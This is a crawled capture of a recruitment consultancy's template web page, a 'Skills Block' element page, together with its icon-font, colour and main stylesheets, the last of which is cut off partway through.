

--- FILE ---
content_type: text/html
request_url: https://www.r2rconsults.com/skills-element.html
body_size: 6904
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<title>R2R Consultants</title>

<!-- Fav Icon -->
<link rel="icon" href="assets/images/favicon.png" type="image/x-icon">

<!-- Google Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">

<!-- Stylesheets -->
<link href="assets/css/font-awesome-all.css" rel="stylesheet">
<link href="assets/css/flaticon.css" rel="stylesheet">
<link href="assets/css/owl.css" rel="stylesheet">
<link href="assets/css/bootstrap.css" rel="stylesheet">
<link href="assets/css/jquery.fancybox.min.css" rel="stylesheet">
<link href="assets/css/animate.css" rel="stylesheet">
<link href="assets/css/color.css" rel="stylesheet">
<link href="assets/css/style.css" rel="stylesheet">
<link href="assets/css/responsive.css" rel="stylesheet">

</head>


<!-- page wrapper -->
<body>

    <div class="boxed_wrapper">


        <!-- preloader -->
        <!--<div class="preloader"></div>-->
        <!-- preloader -->


        <!-- main header -->
        <header class="main-header style-one">
            <!-- header-top -->
            <div class="header-top">
                <div class="top-inner clearfix">
                    <ul class="info-list pull-left clearfix">
                        <li><i class="flaticon-email"></i><a href="mailto:info@r2rconsults.com">info@r2rconsults.com</a></li>
                        <li><i class="flaticon-telephone"></i><a href="tel:919653650793">91 96536 50793</a></li>
                        <li><i class="flaticon-pin"></i>Suite 20 Golden Street USA</li>
                    </ul>
                    <div class="right-column pull-right clearfix">
                        <ul class="social-links clearfix">
                            <li><a href="index.html"><i class="fab fa-facebook-square"></i></a></li>
                            <li><a href="index.html"><i class="fab fa-twitter"></i></a></li>
                            <li><a href="index.html"><i class="fab fa-pinterest-p"></i></a></li>
                            <li><a href="index.html"><i class="fab fa-instagram"></i></a></li>
                        </ul>
                        <div class="language-box">
                            <img src="assets/images/icons/flag-1.png" alt="">
                            <a href="index.html" class="text">English</a>
                            <ul class="language-list">
                                <li><a href="index.html">English</a></li>
                                <li><a href="index.html">Spanish</a></li>
                                <li><a href="index.html">Turky</a></li>
                                <li><a href="index.html">Chiness</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>

            <!-- header-lower -->
            <div class="header-lower">
                <div class="outer-box">
                    <div class="logo-box">
                        <figure class="logo"><a href="index.html"><img src="assets/images/logo.png" alt=""></a></figure>
                    </div>
                    <div class="menu-area">
                        <!--Mobile Navigation Toggler-->
                        <div class="mobile-nav-toggler">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </div>
                        <nav class="main-menu navbar-expand-md navbar-light">
                            <div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
                                <ul class="navigation clearfix">
                                    <li class="dropdown"><a href="index.html">Home</a>
                                        <ul>
                                            <li><a href="index.html">Home Page 01</a></li>
                                            <li><a href="index-2.html">Home Page 02</a></li>
                                            <li><a href="index-onepage.html">OnePage Home</a></li>
                                            <li><a href="index-rtl.html">RTL Home</a></li>
                                            <li class="dropdown"><a href="index.html">Header Style</a>
                                                <ul>
                                                    <li><a href="index.html">Header Style 01</a></li>
                                                    <li><a href="index-2.html">Header Style 02</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </li> 
                                    <li class="dropdown"><a href="index.html">Pages</a>
                                        <ul>
                                            <li><a href="about.html">About Us</a></li>
                                            <li><a href="project.html">Latest Projects</a></li>
                                            <li><a href="project-details.html">Project Details</a></li>
                                            <li><a href="error.html">404</a></li>
                                        </ul>
                                    </li>
                                    <li class="dropdown"><a href="index.html">Our Solutions</a>
                                        <ul>
                                            <li><a href="service.html">Our Solutions</a></li>
                                            <li><a href="hr-consulting.html">HR Consulting</a></li>
                                            <li><a href="technology-resource.html">Technology Resource</a></li>
                                            <li><a href="staffing-solutions.html">Mid and Sr. Leadership Hiring</a></li>
                                            <li><a href="corporate-program.html">Corporate Program</a></li>
                                            <li><a href="leadership-training.html">Leadership Training</a></li>
                                            <li><a href="staff-management.html">Staff Management</a></li>
                                        </ul>
                                    </li>
                                    <li class="current dropdown"><a href="index.html">Elements</a>
                                        <div class="megamenu">
                                            <div class="row clearfix">
                                                <div class="col-lg-4 column">
                                                    <ul>
                                                        <li><h4>Elements 1</h4></li>
                                                        <li><a href="about-element-1.html">About Block 01</a></li>
                                                        <li><a href="about-element-2.html">About Block 02</a></li>
                                                        <li><a href="service-element-1.html">Service Block 01</a></li>
                                                        <li><a href="service-element-2.html">Service Block 02</a></li>
                                                        <li><a href="feature-element-1.html">Feature Block 01</a></li>
                                                        <li><a href="feature-element-2.html">Feature Block 02</a></li>
                                                        <li><a href="news-element-1.html">News Block 01</a></li>
                                                        <li><a href="news-element-2.html">News Block 02</a></li>
                                                    </ul>
                                                </div>
                                                <div class="col-lg-4 column">
                                                    <ul>
                                                        <li><h4>Elements 2</h4></li>
                                                        <li><a href="team-element-1.html">Team Block 01</a></li>
                                                        <li><a href="team-element-2.html">Team Block 02</a></li>
                                                        <li><a href="funfact-element-1.html">Counter Block 01</a></li>
                                                        <li><a href="funfact-element-2.html">Counter Block 02</a></li>
                                                        <li><a href="process-element-1.html">Process Block 01</a></li>
                                                        <li><a href="process-element-2.html">Process Block 02</a></li>
                                                        <li><a href="agency-element.html">Agency Block</a></li>
                                                        <li><a href="skills-element.html">Skills Block</a></li>
                                                    </ul>
                                                </div> 
                                                <div class="col-lg-4 column">
                                                    <ul>
                                                        <li><h4>Elements 3</h4></li>
                                                        <li><a href="testimonial-element.html">Testimonial Block</a></li>
                                                        <li><a href="clients-element.html">Clients Block</a></li>
                                                        <li><a href="cta-element.html">CTA Block</a></li>
                                                        <li><a href="video-element.html">Video Block</a></li>
                                                        <li><a href="feature-element-3.html">Feature Block 03</a></li>
                                                    </ul>
                                                </div>                                    
                                            </div>                                        
                                        </div>
                                    </li>    
                                    <li class="dropdown"><a href="index.html">Blog</a>
                                        <ul>
                                            <li><a href="blog.html">Blog Grid</a></li>
                                            <li><a href="blog-2.html">Blog Standard</a></li>
                                            <li><a href="blog-details.html">Blog Details</a></li>
                                        </ul>
                                    </li>  
                                    <li><a href="contact.html">Contact</a></li>   
                                </ul>
                            </div>
                        </nav>
                    </div>
                    <div class="menu-right-content clearfix">
                        <div class="search-box-outer">
                            <div class="dropdown">
                                <button class="search-box-btn" type="button" id="dropdownMenu3" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="flaticon-magnifying-glass"></i></button>
                                <div class="dropdown-menu search-panel" aria-labelledby="dropdownMenu3">
                                    <div class="form-container">
                                        <form method="post" action="blog.html">
                                            <div class="form-group">
                                                <input type="search" name="search-field" value="" placeholder="Search...." required="">
                                                <button type="submit" class="search-btn"><span class="fas fa-search"></span></button>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="btn-box">
                            <a href="contact.html" class="theme-btn-one">Book appointment</a>
                        </div>
                    </div>
                </div>
            </div>

            <!--sticky Header-->
            <div class="sticky-header">
                <div class="outer-box">
                    <div class="logo-box">
                        <figure class="logo"><a href="index.html"><img src="assets/images/logo.png" alt=""></a></figure>
                    </div>
                    <div class="menu-area">
                        <nav class="main-menu clearfix">
                            <!--Keep This Empty / Menu will come through Javascript-->
                        </nav>
                    </div>
                    <div class="menu-right-content clearfix">
                        <div class="search-box-outer">
                            <div class="dropdown">
                                <button class="search-box-btn" type="button" id="dropdownMenu4" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="flaticon-magnifying-glass"></i></button>
                                <div class="dropdown-menu search-panel" aria-labelledby="dropdownMenu3">
                                    <div class="form-container">
                                        <form method="post" action="blog.html">
                                            <div class="form-group">
                                                <input type="search" name="search-field" value="" placeholder="Search...." required="">
                                                <button type="submit" class="search-btn"><span class="fas fa-search"></span></button>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="btn-box">
                            <a href="contact.html" class="theme-btn-one">Book appointment</a>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <!-- main-header end -->

        <!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><i class="fas fa-times"></i></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="index.html"><img src="assets/images/logo.png" alt="" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
                <div class="contact-info">
                    <h4>Contact Info</h4>
                    <ul>
                        <li>Chicago 12, Melborne City, USA</li>
                        <li><a href="tel:+8801682648101">+88 01682648101</a></li>
                        <li><a href="mailto:info@example.com">info@example.com</a></li>
                    </ul>
                </div>
                <div class="social-links">
                    <ul class="clearfix">
                        <li><a href="index.html"><span class="fab fa-twitter"></span></a></li>
                        <li><a href="index.html"><span class="fab fa-facebook-square"></span></a></li>
                        <li><a href="index.html"><span class="fab fa-pinterest-p"></span></a></li>
                        <li><a href="index.html"><span class="fab fa-instagram"></span></a></li>
                        <li><a href="index.html"><span class="fab fa-youtube"></span></a></li>
                    </ul>
                </div>
            </nav>
        </div><!-- End Mobile Menu -->


        <!-- Page Title -->
        <section class="page-title centred" style="background-image: url(assets/images/background/page-title.jpg);">
            <div class="auto-container">
                <div class="content-box">
                    <div class="title">
                        <h1>Elements</h1>
                    </div>
                    <ul class="bread-crumb clearfix">
                        <li><a href="index.html">Home</a></li>
                        <li>Skills Block</li>
                    </ul>
                </div>
            </div>
        </section>
        <!-- End Page Title -->


        <!-- progress-section -->
        <section class="progress-section sec-pad-2" style="background-image: url(assets/images/background/progress-1.jpg);">
            <div class="auto-container">
                <div class="row clearfix">
                    <div class="col-lg-5 col-md-12 col-sm-12 title-column">
                        <div class="sec-title light">
                            <p>Staffing Partners</p>
                            <h2>We’re Here to Solve Recruitment Using Technology</h2>
                        </div>
                    </div>
                    <div class="col-lg-7 col-md-12 col-sm-12 content-column">
                        <div class="content_block_4">
                            <div class="content-box">
                                <div class="counter-inner">
                                    <div class="inner-box">
                                        <div class="icon-box"><i class="flaticon-customer-review"></i></div>
                                        <div class="count-outer count-box">
                                            <span class="count-text" data-speed="1500" data-stop="2887">0</span>
                                        </div>
                                        <p>Happy Customers</p>
                                    </div>
                                </div>
                                <div class="progress-inner">
                                    <div class="text">
                                        <p>There are many variations passages of lorem ipsum but the maj alteration in some form, by rando mis words is noted.</p>
                                    </div>
                                    <div class="progress-content">
                                        <div class="progress-box">
                                            <h5>Stuffing</h5>
                                            <div class="bar">
                                                <div class="bar-inner count-bar" data-percent="80%"><div class="count-text">80%</div></div>
                                            </div>
                                        </div>
                                        <div class="progress-box">
                                            <h5>Recruitment</h5>
                                            <div class="bar">
                                                <div class="bar-inner count-bar" data-percent="60%"><div class="count-text">60%</div></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!-- progress-section end -->


        <!-- main-footer -->
        <footer class="main-footer">
            <div class="footer-top" style="background-image: url(assets/images/background/footer-1.jpg);">
                <div class="auto-container">
                    <div class="footer-info clearfix">
                        <div class="single-item">
                            <div class="inner">
                                <div class="icon-box"><i class="flaticon-mail"></i></div>
                                <h6>Email</h6>
                                <p><a href="mailto:info@r2rconsults.com">info@r2rconsults.com</a></p>
                            </div>
                        </div>
                        <div class="single-item">
                            <div class="inner">
                                <div class="icon-box"><i class="flaticon-phone"></i></div>
                                <h6>Call</h6>
                                <p><a href="tel:928886660000">+ 92 888 666 0000</a></p>
                            </div>
                        </div>
                        <div class="single-item">
                            <div class="inner">
                                <div class="icon-box"><i class="flaticon-address"></i></div>
                                <h6>Address</h6>
                                <p>Suite 20 Golden Street USA</p>
                            </div>
                        </div>
                    </div>
                    <div class="widget-section">
                        <div class="row clearfix">
                            <div class="col-lg-4 col-md-6 col-sm-12 footer-column">
                                <div class="footer-widget logo-widget">
                                    <figure class="footer-logo"><a href="index.html"><img src="assets/images/footer-logo.png" alt=""></a></figure>
                                    <p>Join our newsletter and get latest updates</p>
                                    <form action="contact.html" method="post">
                                        <div class="form-group">
                                            <input type="email" name="email" placeholder="Email Address" required="">
                                            <button><i class="fas fa-check"></i></button>
                                        </div>
                                    </form>
                                    <ul class="social-links clearfix">
                                        <li><h6>Connect:</h6></li>
                                        <li><a href="index.html"><i class="fab fa-twitter"></i></a></li>
                                        <li><a href="index.html"><i class="fab fa-facebook-square"></i></a></li>
                                        <li><a href="index.html"><i class="fab fa-pinterest-p"></i></a></li>
                                        <li><a href="index.html"><i class="fab fa-instagram"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-lg-2 col-md-6 col-sm-12 footer-column">
                                <div class="footer-widget links-widget">
                                    <div class="widget-title">
                                        <h4>Explore</h4>
                                    </div>
                                    <div class="widget-content">
                                        <ul class="links-list clearfix">
                                            <li><a href="index.html">About</a></li>
                                            <li><a href="index.html">Our Solutions</a></li>
                                            <li><a href="index.html">Team Members</a></li>
                                            <li><a href="index.html">News & Articles</a></li>
                                            <li><a href="index.html">Contact Us</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-2 col-md-6 col-sm-12 footer-column">
                                <div class="footer-widget links-widget ml-30">
                                    <div class="widget-title">
                                        <h4>Links</h4>
                                    </div>
                                    <div class="widget-content">
                                        <ul class="links-list clearfix">
                                            <li><a href="index.html">Employers</a></li>
                                            <li><a href="index.html">Job Seekers</a></li>
                                            <li><a href="index.html">How It Works</a></li>
                                            <li><a href="index.html">Pricing & Plans</a></li>
                                            <li><a href="index.html">Our Departments</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-sm-12 footer-column">
                                <div class="footer-widget post-widget ml-50">
                                    <div class="widget-title">
                                        <h4>News</h4>
                                    </div>
                                    <div class="post-inner">
                                        <div class="post">
                                            <figure class="post-thumb"><a href="blog-details.html"><img src="assets/images/resource/footer-post-1.jpg" alt=""></a></figure>
                                            <h6><a href="blog-details.html">How to guide to HR adviser and clients lessening</a></h6>
                                            <span class="post-date">20 Aug, 2020</span>
                                        </div>
                                        <div class="post">
                                            <figure class="post-thumb"><a href="blog-details.html"><img src="assets/images/resource/footer-post-2.jpg" alt=""></a></figure>
                                            <h6><a href="blog-details.html">Providing the best stuffing solutions</a></h6>
                                            <span class="post-date">19 Aug, 2020</span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="auto-container">
                    <div class="inner-box clearfix">
                        <div class="copyright pull-left">
                            <p>@ Copyright 2021 R2R Consultants LLP</p>
                        </div>
                        <ul class="footer-nav pull-right">
                            <li><a href="index.html">Privacy Policy</a></li>
                            <li><a href="index.html">Terms & Conditions</a></li>
                            <li><a href="index.html">Site Map</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </footer>
        <!-- main-footer end -->



        <!--Scroll to top-->
        <button class="scroll-top scroll-to-target" data-target="html">
            <span class="fa fa-arrow-up"></span>
        </button>
    </div>


    <!-- jequery plugins -->
    <script src="assets/js/jquery.js"></script>
    <script src="assets/js/popper.min.js"></script>
    <script src="assets/js/bootstrap.min.js"></script>
    <script src="assets/js/owl.js"></script>
    <script src="assets/js/wow.js"></script>
    <script src="assets/js/validation.js"></script>
    <script src="assets/js/jquery.fancybox.js"></script>
    <script src="assets/js/appear.js"></script>
    <script src="assets/js/scrollbar.js"></script>

    <!-- main-js -->
    <script src="assets/js/script.js"></script>

</body><!-- End of .page_wrapper -->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.r2rconsults.com/assets/css/flaticon.css
body_size: 526
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 28/09/2020 11:12
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("./fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-email:before { content: "\f100"; }
.flaticon-telephone:before { content: "\f101"; }
.flaticon-pin:before { content: "\f102"; }
.flaticon-magnifying-glass:before { content: "\f103"; }
.flaticon-creative-idea:before { content: "\f104"; }
.flaticon-solution:before { content: "\f105"; }
.flaticon-recruitment:before { content: "\f106"; }
.flaticon-consulting:before { content: "\f107"; }
.flaticon-controller:before { content: "\f108"; }
.flaticon-policy:before { content: "\f109"; }
.flaticon-scrum:before { content: "\f10a"; }
.flaticon-business-idea:before { content: "\f10b"; }
.flaticon-recruit:before { content: "\f10c"; }
.flaticon-customer-review:before { content: "\f10d"; }
.flaticon-right-arrow:before { content: "\f10e"; }
.flaticon-plus:before { content: "\f10f"; }
.flaticon-investment:before { content: "\f110"; }
.flaticon-checklist:before { content: "\f111"; }
.flaticon-outsourcing:before { content: "\f112"; }
.flaticon-mail:before { content: "\f113"; }
.flaticon-address:before { content: "\f114"; }
.flaticon-mission:before { content: "\f115"; }
.flaticon-phone:before { content: "\f116"; }
.flaticon-recruitment-1:before { content: "\f117"; }
.flaticon-background-check:before { content: "\f118"; }
.flaticon-job:before { content: "\f119"; }
.flaticon-teaching:before { content: "\f11a"; }
.flaticon-employment:before { content: "\f11b"; }
.flaticon-left-arrow:before { content: "\f11c"; }

--- FILE ---
content_type: text/css
request_url: https://www.r2rconsults.com/assets/css/color.css
body_size: 1957
content:

/* template-color */

.scroll-top{
  background: #003c57;
}

.mobile-menu .menu-backdrop{
  background: #f4a21e;
}

.header-top .info-list li a:hover{
  color: #f4a21e;
}

.header-top .info-list li i{
  color: #f4a21e;
}

.header-top .social-links li a:hover{
  color: #f4a21e;
}

.main-header .language-box .language-list{
  border-top: 2px solid #f4a21e;
}

.main-header .language-box .language-list li a:hover{
  color: #f4a21e;
}

.theme-btn-one{
  background: #003c57;
}

.main-menu .navigation > li > ul > li > a:hover,
.main-menu .navigation > li > .megamenu li > a:hover{
  color: #f4a21e;
}

.main-menu .navigation > li > ul > li > a:hover{
  color: #f4a21e;
}

.main-menu .navigation > li > ul > li > ul > li > a:hover{
  color: #f4a21e;
}

.main-header .search-box-btn:hover{
  color: #f4a21e;
}

.banner-carousel .owl-nav .owl-prev:hover,
.banner-carousel .owl-nav .owl-next:hover{
  background: #f4a21e;
}

.main-header .sticky-header .theme-btn-one:hover{
  color: #f4a21e !important;
}

.feature-block-one .inner-box .icon-box{
  color: #f4a21e;
}

.feature-block-one .inner-box:before{
  background: #f4a21e;
}

.quote-box .inner-box{
  border: 2px solid #f4a21e;
}

.quote-box .inner-box .icon-box{
  background: #f4a21e;
}

.image_block_1 .image-box .image-1:before{
  background: #f4a21e;
}

.image_block_1 .image-box .image-content{
  background: #f4a21e;
}

.sec-title p{
  color: #f4a21e;
}

.content_block_1 .content-box .inner-box .single-item h5 span{
  color: #f4a21e;
}

.content_block_1 .content-box .inner-box .single-item h5:before{
  background: #f4a21e;
}

.content_block_1 .content-box .lower-box .author-box .author-thumb{
  border: 2px solid #f4a21e;
}

.content_block_1 .content-box .lower-box .experienct-box{
  border: 2px solid #f4a21e;
}

.service-block-one .inner-box:hover .image-box .category{
  background: #003c57;
}

.service-block-one .inner-box .image-box i{
  color: #f4a21e;
}

.service-block-one .inner-box .lower-content h3 a:hover{
  color: #f4a21e;
}

.service-block-one .inner-box .lower-content .link a:hover{
  color: #f4a21e;
}

.content_block_3 .content-box .tabs-content .inner-box .text .list li:before{
  color: #f4a21e;
}

.funfact-section .inner-container{
  /*border-top: 10px solid #f4a21e;*/
}

.counter-block-one .inner-box .icon-box{
  color: #f4a21e;
}

.project-block-one .inner-box .image-box:before{
  background: #f4a21e;
}

.nav-style-one .owl-prev:hover,
.nav-style-one .owl-next:hover{
  background: #f4a21e;
}

.process-block-one .inner-box:hover .icon-box{
  color: #f4a21e;
}

.bg-color-2{
  background: #f4a21e;
}

.cta-section .inner-box .theme-btn-one:hover{
  color: #f4a21e !important;
}

.progress-box .bar-inner{
  background: #f4a21e;
}

.content_block_4 .content-box .counter-inner .inner-box .icon-box{
  color: #f4a21e;
}

.progress-box .count-text:before{
  background: #f4a21e;
}

.progress-box .count-text:after{
  background: #f4a21e;
}

.sticky-header{
  border-bottom: 2px solid #f4a21e;
}

.testimonial-block-one .inner-box{
  border-top: 10px solid #f4a21e;
}

.testimonial-block-one .inner-box .icon-box{
  background: #f4a21e;
}

.news-block-one .inner-box .image-box{
  background: #f4a21e;
}

.news-block-one .inner-box .image-box .post-date{
  background: #f4a21e;
}

.news-block-one .inner-box .lower-content .post-info li a:hover{
  color: #f4a21e;
}

.news-block-one .inner-box .lower-content .post-info li i{
  color: #f4a21e;
}

.news-block-one .inner-box .lower-content h3 a:hover{
  color: #f4a21e;
}

.footer-top .footer-info .single-item .inner .icon-box{
  color: #003c57;
}

.footer-top .footer-info .single-item:nth-child(2) .inner{
  background: #003c57;
}

.footer-top .widget-section .logo-widget form .form-group button{
  color: #003c57;
}

.footer-top .widget-section .logo-widget form .form-group input:focus{
  border-color: #f4a21e !important;
}

.footer-top .widget-section .logo-widget .social-links li a:hover{
  color: #f4a21e;
}

.footer-top .widget-section .links-widget .links-list li a:hover{
  color: #f4a21e;
}

.footer-top .widget-section .links-widget .links-list li a:before{
  background: #f4a21e;
}

.footer-top .widget-section .post-widget .post .post-thumb{
  background: #f4a21e;
}

.footer-top .widget-section .post-widget .post h6 a:hover{
  color: #f4a21e;
}

.footer-top .widget-section .post-widget .post .post-date{
  color: #003c57;
}

.footer-bottom .copyright p a:hover{
  color: #f4a21e;
}

.footer-bottom .footer-nav li a:hover{
  color: #f4a21e;
}

.main-header.style-two .header-top .header-nav li a:hover{
  color: #f4a21e;
}

.main-header .header-upper .upper-info li .icon-box{
  color: #f4a21e;
}

.main-header .header-upper .upper-info li h6 a:hover{
  color: #f4a21e;
}

.main-header.style-two .header-lower .search-box-btn:hover{
  color: #f4a21e;
}

.content_block_5 .content-box .icon-box{
  color: #f4a21e;
}

.content_block_6 .content-box .progress-inner .box .icon-box{
  color: #f4a21e;
}

.content_block_7 .content-box .video-btn a{
  background: #f4a21e;
}

.content_block_8 .content-box .inner-box .single-item .icon-box{
  color: #f4a21e;
}

.team-block-one .inner-box .lower-content h4 a:hover{
  color: #f4a21e;
}

.team-block-one .inner-box .image-box .content-box .social-links li a:hover{
  color: #f4a21e;
}

.image_block_2 .image-box .icon-box span{
  background: #f4a21e;
}

.testimonial-style-two .inner-container:before{
  background: #003c57;
}

.feature-style-two .inner-container{
  border-top: 10px solid #f4a21e;
}

.feature-style-two .single-item .inner-box .icon-box{
  background: #f4a21e;
}

.feature-style-two .single-item .inner-box .icon-box:before{
  background: #f4a21e;
}

.sticky-header .main-menu .navigation > li.current > a, 
.sticky-header .main-menu .navigation > li:hover > a{
  color: #f4a21e;
}

.page-title .content-box .bread-crumb li a:hover{
  color: #f4a21e;
}

.project-details-content .info-box .single-info-box:before{
  background: #f4a21e;
}

.project-details-content .two-column .list-item li:before{
  color: #f4a21e;
}

.error-section .inner-box h1{
  color: #f4a21e;
}

.service-sidebar .category-widget .category-list li a.current i,
.service-sidebar .category-widget .category-list li a:hover i{
  background: #f4a21e;
}

.service-sidebar .support-box{
  background: #f4a21e;
}

.service-details-content .image-box .category{
  background: #f4a21e;
}

.service-details-content .image-box i{
  color: #f4a21e;
}

.service-details-content .text h4{
  color: #f4a21e;
}

.service-details-content .two-column .list-item li:before{
  color: #f4a21e;
}

.accordion-box .block.active-block{
  background: #003c57;
  border-color: #003c57;
}

.accordion-box .block .acc-btn .icon-outer{
  color: #003c57;
}

.pagination li a:hover,
.pagination li a.current{
  background: #f4a21e;
}

.news-block-one .inner-box .lower-content h2 a:hover{
  color: #f4a21e;
}

.blog-sidebar .sidebar-search{
  background: #f4a21e;
}

.blog-sidebar .sidebar-post .post .post-thumb{
  background: #f4a21e;
}

.blog-sidebar .sidebar-post .post .post-date{
  color: #f4a21e;
}

.blog-sidebar .sidebar-post .post h6 a:hover{
  color: #f4a21e;
}

.blog-sidebar .category-widget .category-list li a:hover:before{
  background: #f4a21e;
}

.blog-sidebar .tags-widget .tags-list li a:hover{
  background: #f4a21e;
}

.blog-details-content .post-share-option .post-tags li a:hover{
  background: #f4a21e;
}

.blog-details-content .post-share-option .social-links li a:hover{
  color: #f4a21e;
}

.blog-details-content .comment-box .comment .comment-info .post-date i{
  color: #f4a21e;
}

.blog-details-content .comment-box .comment .reply-btn{
  background: #f4a21e;
}

.default-form .form-group input:focus,
.default-form .form-group textarea:focus{
  border-color: #f4a21e !important;
}

.contact-info-section .single-info-box .inner-box .icon-box{
  background: #f4a21e;
}

.contact-info-section .single-info-box .inner-box p a:hover{
  color: #f4a21e;
}

.contact-section .title-inner .social-links li a:hover{
  color: #f4a21e;
}

--- FILE ---
content_type: text/css
request_url: https://www.r2rconsults.com/assets/css/style.css
body_size: 33950
content:
 
/* Css For Recvite */

/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global
4. Main Header/style-one/style-two
5. Main Slider/style-one/style-two
6. Intro Section
7. Welcome Section
9. Cta Section
8. Research Fields
10. Testimonial Section
11. Researches Section
12. Team Section
14. Video
15. Fact Counter
16. News Section
19. Clients Section
20. Main Footer
21. Footer Bottom
22. Research Style Two
23. Innovative Solution
24. Discover Section
25. Testimonial Section
26. Chooseus Section
27. News Style Two
28. Page Title
29. Research Page Section
30. Research Details
31. Professor Page Section
32. Professor Details
33. About Section
34. Error Section
35. Blog Page Section
36. Blog Details
37. Blog Sidebar
38. Contact Section
39. Google Map


**********************************************/



/*** 

====================================================================
  Reset
====================================================================

 ***/
* {
  margin:0px;
  padding:0px;
  border:none;
  outline:none;
}


/*** 

====================================================================
  Global Settings
====================================================================

 ***/

 @font-face {
    font-family: 'TitilliumWeb-Bold';
    src: url('fonts/TitilliumWeb-Bold.eot');
    src: url('fonts/TitilliumWeb-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/TitilliumWeb-Bold.woff2') format('woff2'),
        url('fonts/TitilliumWeb-Bold.woff') format('woff'),
        url('fonts/TitilliumWeb-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
  }




body {
  font-size:16px;
  color:#757575;
  line-height:32px;
  font-weight:400;
  background:#ffffff;
  font-family: 'Titillium Web', sans-serif;
  background-size:cover;
  background-repeat:no-repeat;
  background-position:center top;
  -webkit-font-smoothing: antialiased;
}



  @media (min-width:1200px) {
  .container {
    max-width: 1170px;
    padding: 0px 15px;
  }
}

.large-container{
  max-width: 1500px;
  padding: 0px 15px;
  margin: 0 auto;
}

.container-fluid{
  padding: 0px;
}

.auto-container{
  position:static;
  max-width:1200px;
  padding:0px 55px 50px;
  margin:0 auto;
}

.small-container{
  max-width:680px;
  margin:0 auto;
}

.boxed_wrapper{
  position: relative;
  margin: 0 auto;
  overflow: hidden !important;
  width: 100%;
  min-width: 300px;
}


a{
  text-decoration:none;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

a:hover{
  text-decoration:none;
  outline:none;
}

input,button,select,textarea{
  font-family: 'Titillium Web', sans-serif;
  font-weight: 400;
  font-size: 16px;
}

ul,li{
  list-style:none;
  padding:0px;
  margin:0px; 
}

input{
  transition: all 500ms ease;
}

button:focus,
input:focus,
textarea:focus{
  outline: none;
  box-shadow: none;
  transition: all 500ms ease;
}

p{
  position: relative;
  font-family: 'Titillium Web', sans-serif;;
  color: #757575;
  font-weight: 400;
  margin: 0px;
  transition: all 500ms ease;
